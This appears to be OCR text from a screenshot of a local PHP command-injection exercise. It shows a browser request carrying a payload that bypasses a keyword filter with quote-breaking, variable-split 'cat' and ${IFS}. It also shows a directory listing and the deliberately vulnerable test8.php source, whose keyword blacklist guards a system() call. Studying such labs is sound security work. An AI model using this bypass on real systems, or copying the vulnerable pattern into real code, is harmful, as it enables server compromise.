 127.0.0.1:9999/test9.php?cmd=./%27;a=c;b=at;c=test9.php;$a$b${IFS}$c;%27
total 56 drwxrwxrwx 2 1000 1000 4096 Apr 16 07:44 . drwxr-xr-x 4 root root 4096 Apr 16 02:03 .. -rwxrwxrwx 1 1000 1000 18 Apr 16 02:08
phpinfo.php -rw-rw-r-- 1 1000 1000 129 Apr 16 07:35 test007.php -rwxrwxrwx 1
1000 63 Apr 16 04:52 test2.php -rw-rw-r-- 1 1000 1000 59 Apr 16 05:33 test3.php
1 1000 1000 75 Apr 16 06:34 test5.php -rw-rw-r-- 1 1000 1000 76 Apr 16 06:40 te
rw-r-- 1 1000 1000 81 Apr 16 06:45 test8.php -rw-rw-r-- 1 1000 1000 272 Apr 16
zip.zip
Elements Console Sources Network Performance Memory Applica
<html>
#shadow-root (open)
<head></head>
...<body> == $0
"total 56
drwxrwxrwx 2 1000 1000 4096 Apr 16 07:44 .
drwxr-xr-x 4 root root 4096 Apr 16 02:03 ..
-rwxrwxrwx 1 1000 1000 18 Apr 16 02:08 phpinfo.php
-rw-rw-r-- 1 1000 1000 129 Apr 16 07:35 test007.php
-rwxrwxrwx 1 1000 1000 45 Apr 16 04:26 test1.php
-rwxrwxrwx 1 1000 1000 63 Apr 16 04:52 test2.php
-rw-rw-r-- 1 1000 1000 59 Apr 16 05:33 test3.php
-rw-rw-r-- 1 1000 1000 19 Apr 16 06:07 test4.php
-rw-rw-r-- 1 1000 1000 75 Apr 16 06:34 test5.php
-rw-rw-r-- 1 1000 1000 76 Apr 16 06:40 test6.php
-rw-rw-r-- 1 1000 1000 50 Apr 16 06:40 test7.php
-rw-rw-r-- 1 1000 1000 81 Apr 16 06:45 test8.php
-rw-rw-r-- 1 1000 1000 272 Apr 16 07:57 test9.php
-rw-r--r-- 1 apache apache 790 Apr 16 05:18 zip.zip
"
<!--?php
$test = $_GET['cmd'];
$test = str_replace("cat", "", $test);
$test = str_replace("ls", "", $test);
$test = str_replace(" ", "", $test);
$test = str_replace("pwd", "", $test);
$test = str_replace("wget", "", $test);
// var_dump($test);
system("ls -al '$test'");
?-->
</body>
</html>
ABP
/opt/mygithub/cmd_
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
php
html
phpinfo.php
test007.php
test1.php
test2.php
test3.php
test4.php
test5.php
test6.php
test7.php
test8.php
test9.php
zip.zip
phpinfo.php × test8.php ×
1 <?php
2 $test = $_GET['cmd'];
3 $test = str_replace("cat", "", $test);
4 $test = str_replace("ls", "", $test);
5 $test = str_replace(" ", "", $test);
6 $test = str_replace("pwd", "", $test);
7 $test = str_replace("wget", "", $test);
8 // var_dump($test);
9 system("ls -al '$test'");
10 ?>